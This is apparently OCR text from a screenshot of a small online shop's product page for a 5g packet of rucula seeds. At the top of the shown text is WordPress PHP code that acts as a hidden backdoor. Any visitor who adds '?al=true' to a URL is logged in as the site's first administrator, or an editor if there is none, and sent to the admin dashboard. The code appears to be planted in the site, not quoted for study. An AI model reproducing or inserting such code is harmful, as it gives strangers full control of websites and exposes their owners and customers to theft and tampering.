
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Seeds
Herbs Seeds
Rucula Seeds 5g – Fito
Herbs Seeds
,
Microgreens
,
Seeds
Rucula Seeds 5g – Fito
0 Reviews
Write a review